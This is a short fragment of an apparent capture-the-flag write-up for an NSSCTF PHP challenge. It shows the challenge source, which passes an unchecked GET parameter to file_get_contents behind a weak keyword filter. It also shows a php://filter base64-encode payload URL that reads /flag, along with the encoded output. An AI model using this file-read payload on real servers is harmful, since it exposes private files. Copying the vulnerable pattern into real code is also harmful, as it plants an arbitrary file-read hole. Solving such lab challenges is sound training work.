 不安全 node5.anna.nssctf.cn:23205/ha1x1ux1u.php?file=php://filter/read=convert.base64-encode/resource=/flag
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); TlNTQ1RGe2FjMTA3MjVkLWE3ODYtNDRhMC1iMDE1LWNkZTI0MDkxNTE3NH0K